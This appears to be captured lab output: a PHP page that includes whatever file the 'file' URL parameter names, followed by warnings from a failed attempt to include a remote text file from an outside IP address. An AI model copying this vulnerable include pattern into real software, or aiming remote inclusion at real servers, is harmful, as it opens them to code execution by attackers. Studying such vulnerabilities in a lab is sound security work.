 <?php
highlight_file(__FILE__);
header("Content-Type:  text/html;  charset=utf-8");
$file  =  $_GET['file'];
include($file);
?>
(!) Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_fopen=0 in E:\phpstudy_pro\WWW\index.php on line 5
Call Stack
# Time Memory Function Location
1 0.0003 132728 {main}( ) ...\index.php:0
(!) Warning: include(http://193.43.142.8/hy.txt): failed to open stream: no suitable wrapper could be found in E:\phpstudy_pro\WWW\index.php on line 5
Call Stack
# Time Memory Function Location
1 0.0003 132728 {main}( ) ...\index.php:0
(!) Warning: include(): Failed opening 'http://193.43.142.8/hy.txt' for inclusion (include_path='.;E:\phpstudy_pro\WWW\jpgraph-4.3.4') in E:\phpstudy_pro\WWW\index.php on line 5
Call Stack
# Time Memory Function Location
1 0.0003 132728 {main}( ) ...\index.php:0